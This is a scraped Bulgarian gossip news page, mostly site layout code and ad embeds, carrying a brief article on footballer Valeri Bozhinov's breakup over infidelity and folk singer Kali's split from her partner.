                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%85%D0%B0+%D0%BD%D0%B0%D0%B9-%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%82%D0%B5+%D0%92%D0%98%D0%9F+%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8%3A+%D0%A0%D0%BE%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B8+%D0%B7%D0%B2%D0%B5%D0%B7%D0%B4%D0%B8+%D1%81%D0%B5+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D0%B0+%D1%88%D0%B0%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B8+%D0%BF%D0%BE+%D0%BA%D1%80%D1%8A%D1%88%D0%BA%D0%B0%D0%BD%D0%B5 %0A%0A https://vecherno.com/%d0%b8%d0%b7%d0%bd%d0%b5%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%85%d0%b0-%d0%bd%d0%b0%d0%b9-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2%d0%b8%d0%bf-%d0%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_fb7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_164  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_164{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_164,
				.tdi_103_164 .tdc-inner-columns{
				    display: block;
				}.tdi_103_164 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_190  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_190{
                    vertical-align: baseline;
                }.tdi_105_190 .wpb_wrapper,
				.tdi_105_190 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_190 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_994  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_994{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_994{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_994{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_124" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_524  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_524{
                    min-height: 0;
                }.tdi_109_524,
				.tdi_109_524 .tdc-columns{
				    display: block;
				}.tdi_109_524 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_524 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_524 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_524 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_524 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_524 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_524 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_524{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_4eb  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_4eb{
                    vertical-align: baseline;
                }.tdi_111_4eb .wpb_wrapper,
				.tdi_111_4eb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_4eb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_4eb .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_4eb{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_4eb{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_4eb{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_4eb{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_5b9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_5b9" >
<style>

/* inline tdc_css att */

.tdi_112_5b9{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_5b9{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_5b9{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_5b9{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_5b9 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/07/2019-07-13_08-17-05.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_5b9 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_5b9 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_d41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_d41{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_d41,
				.tdi_114_d41 .tdc-inner-columns{
				    display: block;
				}.tdi_114_d41 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_d41 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_d41 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_d41 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_d41 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_67c  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_67c{
                    vertical-align: baseline;
                }.tdi_116_67c .wpb_wrapper,
				.tdi_116_67c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_67c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_67c{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_67c{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_67c{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_67c{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_4b7 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_4b7" >
<style>

/* inline tdc_css att */

.tdi_117_4b7{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_4b7{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_4b7 .td-block-title a,
				.tdi_117_4b7 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_4b7 .td-block-title a,
				.tdi_117_4b7 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_4b7 .td-block-title a,
				.tdi_117_4b7 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_4b7 .td-block-title a,
				.tdi_117_4b7 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_54c td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_54c" >
<style>

/* inline tdc_css att */

.tdi_118_54c{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_54c{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_54c{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_54c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_54c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_54c .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_54c .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_54c .entry-thumb{
					background-position: center 50%;
				}.tdi_118_54c .td-post-vid-time{
					display: block;
				}.tdi_118_54c .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_54c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_54c .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_54c .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_54c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_54c .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_54c .td-post-author-name{
					display: none;
				}.tdi_118_54c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_54c .td-post-date,
				.tdi_118_54c .td-post-author-name span{
					display: inline-block;
				}.tdi_118_54c .entry-review-stars{
					display: inline-block;
				}.tdi_118_54c .td-icon-star,
                .tdi_118_54c .td-icon-star-empty,
                .tdi_118_54c .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_54c .td-module-comments{
					display: none;
				}.tdi_118_54c .td-read-more{
					display: none;
				}.tdi_118_54c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_54c .td-post-category:hover{
					color: #000000;
				}.tdi_118_54c .td-post-author-name a{
					color: #666666;
				}.tdi_118_54c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_54c .td-editor-date,
				.tdi_118_54c .td-editor-date .td-post-author-name,
				.tdi_118_54c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_54c .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_54c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_54c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_54c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_54c .td-module-container:before{
					bottom: -13px;
				}.tdi_118_54c .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_54c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_54c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_54c .td-module-container:before{
					bottom: -13px;
				}.tdi_118_54c .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_54c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_54c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_54c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_54c .td-module-container:before{
					bottom: -13px;
				}.tdi_118_54c .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_54c = new tdBlock();
block_tdi_118_54c.id = "tdi_118_54c";
block_tdi_118_54c.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_54c","tdc_css_class":"tdi_118_54c","tdc_css_class_style":"tdi_118_54c_rand_style"}';
block_tdi_118_54c.td_column_number = "1";
block_tdi_118_54c.block_type = "td_flex_block_5";
block_tdi_118_54c.post_count = "0";
block_tdi_118_54c.found_posts = "0";
block_tdi_118_54c.header_color = "";
block_tdi_118_54c.ajax_pagination_infinite_stop = "";
block_tdi_118_54c.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_54c);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_54c class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_8bd tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_8bd" >
<style>

/* inline tdc_css att */

.tdi_119_8bd{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_8bd{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_8bd .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_8bd .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_8bd .tdb-block-inner{
                    text-align: center;
                }.tdi_119_8bd .avatar,
                .tdi_119_8bd .tdb-author-photo:before,
                .tdi_119_8bd .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_8bd .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_8bd .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_8bd .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_8bd .tdb-social-item i.td-icon-twitter,
				.tdi_119_8bd .tdb-social-item i.td-icon-linkedin,
				.tdi_119_8bd .tdb-social-item i.td-icon-pinterest,
				.tdi_119_8bd .tdb-social-item i.td-icon-blogger,
				.tdi_119_8bd .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_8bd .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_8bd .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_8bd .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_8bd .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_8bd .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_8bd .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_8bd{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_8bd{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_8bd{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_167  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_167{
                    vertical-align: baseline;
                }.tdi_121_167 .wpb_wrapper,
				.tdi_121_167 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_167 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_167{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_167{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_167{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_167{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_43b "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_43b{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_43b{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_43b{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_9ab td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_9ab" >
<style>
/* custom css */
.tdi_124_9ab,
                .tdi_124_9ab > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_9ab li{
			        line-height:1.8 !important;
		        }.tdi_124_9ab li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_9ab .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_9ab,
                .tdi_124_9ab > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_9ab,
                .tdi_124_9ab > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_9ab img.aligncenter,
				.td-pb-span12 .tdi_124_9ab .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_9ab,
                .tdi_124_9ab > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Валери Божинов отново е единак, след като дългогодишната му приятелка Биляна Дол сложи край на връзката им. Като причина за разлъката тя изтъкна изневери от страна на футболиста, напомня HotArena. Неумението му да си контролира нагона през годините е пословично. Всичко започна от Алисия, която му роди първородното му дете- Валери-младши. С Николета Лозанова стигнаха до брак и тя също му роди дете – Никол. Доколкото се знае – и на двете е изневерявал.<br />
Един от последните примери за раздяла заради обвинения в изневяра е покрай фолкпевицата Кали. „Причината да се разделим с Кали е изневяра от нейна страна. Тя имаше връзка с друг мъж преди нашата окончателна раздяла“, призна ексклузивно пред „България Днес“ бащата на третото й дете Владимир. Появи се информация, че изпълнителката е намерила нова любов в лицето на 15 години по-младия от нея Анастас от Асеновград.<br />
